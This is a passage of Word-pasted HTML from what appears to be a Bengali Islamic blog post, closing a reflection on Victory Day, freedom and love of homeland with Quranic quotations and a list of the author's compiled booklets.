নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt 18pt; padding: 0cm; text-align: justify; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; mso-bidi-font-family: Symbol; mso-bidi-language: BN-BD; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযে নিরাপত্তার পর শঙ্কা আছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eসে নিরাপত্তা নিরাপত্তা নয়।\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"background: white; border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআর এ সবকিছুই দুনিয়ার নিত্য নৈমিত্তিক ব্যাপার। একমাত্র শঙ্কামুক্ত স্বাধীনতা\nও বিজয় হলো জান্নাতীদের বিজয় \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-ascii-font-family: Kalpurush; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003E।\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লাহ তা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E'\u003Cspan lang=\"BN-BD\"\u003Eআলা ইরশাদ করেন:\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; direction: rtl; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eلَا يَمَسُّنَا\nفِيهَا نَصَبٌ وَلَا يَمَسُّنَا فِيهَا لُغُوب\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eসেখানে কষ্টও আমাদেরকে স্পর্শ করবে না এবং স্পর্শ করবে না\nক্লান্তি\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin-bottom: 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(সূরা ফাতির: ৩৫)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতিনি আরও ইরশাদ করেন:\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; direction: rtl; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَفِيْهَا مَا تَشْتَهِيْهِ الْأَنْفُسُ وَتَكَلُّ\nالْأَعْيُنُ وَأَنْتُمْ فِيْهَا خَلِدُونَ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eসেখানে রয়েছে মনে যা চায় এবং নয়ন যাতে তৃপ্ত হয়। তোমরা সেখানে চিরকাল\nথাকবে।\u003C\/span\u003E” (\u003Cspan lang=\"BN-BD\"\u003Eসূরা যুখরূক: ৭১)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসুতরাং মুসলমানদের উচিত\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eইসলামী সংস্কৃতি অনুসরণ করে মৃত\nব্যক্তিদের স্মরণ করা এবং বিজয় দিবসের আনন্দ উদ্‌যাপন করা। এছাড়াও এ কথা প্রত্যেক\nমুসলমানের হৃদয়ে গেঁথে নিতে হবে যে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E— \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eস্বদেশকে ভালোবাসা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eজন্মভূমিকে ভালোবাসা নবীজির আদর্শ ও\nইমানের বহিঃপ্রকাশ। মহান আল্লাহর কাছে প্রার্থনা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতিনি যেন আমাদের সার্বভৌমত্ব\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআমাদের স্বাধীনতা অক্ষুণ্ন রাখেন। আমাদের\nস্বদেশপ্রেমে উদ্বুদ্ধ করেন। আমিন।\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr clear=\"all\" style=\"page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\n\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"width: 100%;\"\u003E\n   \u003Ctbody\u003E\u003Ctr\u003E\n    \u003Ctd\u003E\u003C!--[endif]--\u003E\n    \u003Cdiv\u003E\n    \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan class=\"MsoIntenseReference\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: SutonnyOMJ; font-size: 22.0pt; line-height: 115%; mso-bidi-language: BN;\"\u003Eনিজ সংগ্রহে সংকলিত\n    গ্রন্থসমূহ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 16.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003C!--[if !mso]--\u003E\u003C\/td\u003E\n   \u003C\/tr\u003E\n  \u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cv:shape id=\"Horizontal_x0020_Scroll_x0020_3\" o:gfxdata=\"UEsDBBQABgAIAAAAIQC2gziS\/gAAAOEBAAATAAAAW0NvbnRlbnRfVHlwZXNdLnhtbJSRQU7DMBBF\n90jcwfIWJU67QAgl6YK0S0CoHGBkTxKLZGx5TGhvj5O2G0SRWNoz\/78nu9wcxkFMGNg6quQqL6RA\n0s5Y6ir5vt9lD1JwBDIwOMJKHpHlpr69KfdHjyxSmriSfYz+USnWPY7AufNIadK6MEJMx9ApD\/oD\nOlTrorhX2lFEilmcO2RdNtjC5xDF9pCuTyYBB5bi6bQ4syoJ3g9WQ0ymaiLzg5KdCXlKLjvcW893\nSUOqXwnz5DrgnHtJTxOsQfEKIT7DmDSUCaxw7Rqn8787ZsmRM9e2VmPeBN4uqYvTtW7jvijg9N\/y\nJsXecLq0q+WD6m8AAAD\/\/wMAUEsDBBQABgAIAAAAIQA4\/SH\/1gAAAJQBAAALAAAAX3JlbHMvLnJl\nbHOkkMFqwzAMhu+DvYPRfXGawxijTi+j0GvpHsDYimMaW0Yy2fr2M4PBMnrbUb\/Q94l\/f\/hMi1qR\nJVI2sOt6UJgd+ZiDgffL8ekFlFSbvV0oo4EbChzGx4f9GRdb25HMsYhqlCwG5lrLq9biZkxWOiqY\n22YiTra2kYMu1l1tQD30\/bPm3wwYN0x18gb45AdQl1tp5j\/sFB2T0FQ7R0nTNEV3j6o9feQzro1i\nOWA14Fm+Q8a1a8+Bvu\/d\/dMb2JY5uiPbhG\/ktn4cqGU\/er3pcvwCAAD\/\/wMAUEsDBBQABgAIAAAA\nIQDXtnMMPwIAAIIEAAAOAAAAZHJzL2Uyb0RvYy54bWysVFFv0zAQfkfiP1h+Z0m7hq5R02naGCAN\nmDT4Aa7tNAbHZ85u0+3X7+JkpQWeEHmw7nz2d3ff58vyct9attMYDLiKT85yzrSToIzbVPzb19s3\nF5yFKJwSFpyu+KMO\/HL1+tWy86WeQgNWaWQE4kLZ+Yo3Mfoyy4JsdCvCGXjtKFgDtiKSi5tMoegI\nvbXZNM\/fZh2g8ghSh0C7N0OQrxJ+XWsZv9R10JHZilNtMa2Y1nW\/ZqulKDcofGPkWIb4hypaYRwl\nPUDdiCjYFs0fUK2RCAHqeCahzaCujdSpB+pmkv\/WzUMjvE69EDnBH2gK\/w9Wft7dIzOKtFtw5kRL\nGn0ANE\/gorDsgaq1lp33PHU+lHT8wd9j32nwdyB\/BObguhFuo68QoWu0UFTdpD+fnVzonUBX2br7\nBIqyiG2ERNm+xrYHJDLYPinzeFBG7yOTtHk+X+SLggSUFJtdFPN5kVKI8uW2xxDfa2hZbxA\/hx6G\nFlImsbsLMamkxlaF+s5Z3VrSfEftTqZFnt5EJsrxMFkv0KlrsEbdGmuTg5v1tUVGVyt+m76xqnB8\nzDrWVXxRTItUxUksHEPk6fsbBMLWqfRWe4bfjXYUxg42VWndSHnP8qBW3K\/3SdtZj9krsAb1SBog\nDINAgztw9cRZR0NQ8fBzK1BzZj860nExmc36qUnOrJhPycHjyPo4Ipwk2iseORvM6zhM2taj2TSU\naZIIcHBF2tcmvjySoaqxfHroZJ1M0rGfTv36dayeAQAA\/\/8DAFBLAwQUAAYACAAAACEARIxaf90A\nAAAHAQAADwAAAGRycy9kb3ducmV2LnhtbEyPwWrDMBBE74X8g9hAb41ck7rBtRzSkELIoRA3H6BY\nG8vYWhlLSdy\/7\/bUnoZhlpm3xXpyvbjhGFpPCp4XCQik2puWGgWnr4+nFYgQNRnde0IF3xhgXc4e\nCp0bf6cj3qrYCC6hkGsFNsYhlzLUFp0OCz8gcXbxo9OR7dhIM+o7l7tepkmSSadb4gWrB9xarLvq\n6hTsd4d9J7ND1V1O73ZT+TZ+7rZKPc6nzRuIiFP8O4ZffEaHkpnO\/komiF7B8oVfiawpCI6zZcr+\nrGCVvIIsC\/mfv\/wBAAD\/\/wMAUEsBAi0AFAAGAAgAAAAhALaDOJL+AAAA4QEAABMAAAAAAAAAAAAA\nAAAAAAAAAFtDb250ZW50X1R5cGVzXS54bWxQSwECLQAUAAYACAAAACEAOP0h\/9YAAACUAQAACwAA\nAAAAAAAAAAAAAAAvAQAAX3JlbHMvLnJlbHNQSwECLQAUAAYACAAAACEA17ZzDD8CAACCBAAADgAA\nAAAAAAAAAAAAAAAuAgAAZHJzL2Uyb0RvYy54bWxQSwECLQAUAAYACAAAACEARIxaf90AAAAHAQAA\nDwAAAAAAAAAAAAAAAACZBAAAZHJzL2Rvd25yZXYueG1sUEsFBgAAAAAEAAQA8wAAAKMFAAAAAA==\n\" o:spid=\"_x0000_s1028\" style=\"height: 38.25pt; left: 0; margin-left: 22.5pt; margin-top: 2.1pt; position: absolute; text-align: left; visibility: visible; width: 298.5pt; z-index: 251657216;\" type=\"#_x0000_t98\"\u003E\n \u003Cv:textbox\u003E\n  \u003C!--[if !mso]--\u003E\n  \n  \u003C!--[endif]--\u003E\u003C\/v:textbox\u003E\n\u003C\/v:shape\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cbr clear=\"ALL\" \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -9.0pt; margin-right: 0cm; margin-top: 0cm; text-indent: 9.0pt;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp;১. তাকওয়া কোরবান ও কোরবানীর দিনের ফজিলত।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -18.0pt; margin-right: 0cm; margin-top: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;২. হাজী সাহেব আমাকে আপনার সাথে রাখুন।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৩. কোরবানীর মূল উদ্দেশ্য তাকওয়া অর্জন।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -18.0pt; margin-right: 0cm; margin-top: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; ৪. যুগে যুগে কোরবানী ও আত্মত্যাগের\nইতিহাস।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৫. কোরবানীর গুরুত্ব এবং ফাজায়েল ও মাসায়েল।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৬. ঈদুল আযহা ও কোরবানী।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৭. ঈদুল অযহার তাৎপর্য কোরবানীর নিয়ম-কানুন এবং করণীয় ও বর্জনীয়।\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৮. জীবনের হালখাতা ও মওতের মোরাকাবা ( হিজরী নববর্ষ সিরিজ-০১)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E৯. \u0026nbsp;হিজরী সনের গোড়াপত্তন ও আশুরার\nতাত্ত্বিক পর্যালোচনা (হিজরী নববর্ষ সিরিজ- ০২)\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১০. হাশরের মাঠে আল্লাহ্‌র রহমতের ছায়ায় যারা আশ্রয় পাবে ( রাসূল সা. এর\nউপদেশাবলী সিরিজ-০১)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১১. \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"BN\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN;\"\u003Eআদর্শ সমাজ গঠনে সালামের ভূমিকা\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Ci\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১২\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003Cspan lang=\"BN-BD\"\u003E মাসজিদ নির্মানের ফজিলত ও পরিচালনা পরিষদের দায়িত্ব ও\nকর্তব্য।\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৩\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E মুসলিম জীবনে\nশবে মি’রাজ ও দফা কর্মসূচী বাস্তবায়ন ।\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E১৪\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E \u003Ci\u003Eপহেলা\nবৈশাখ ও মুসলিম সংস্কৃতি\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: 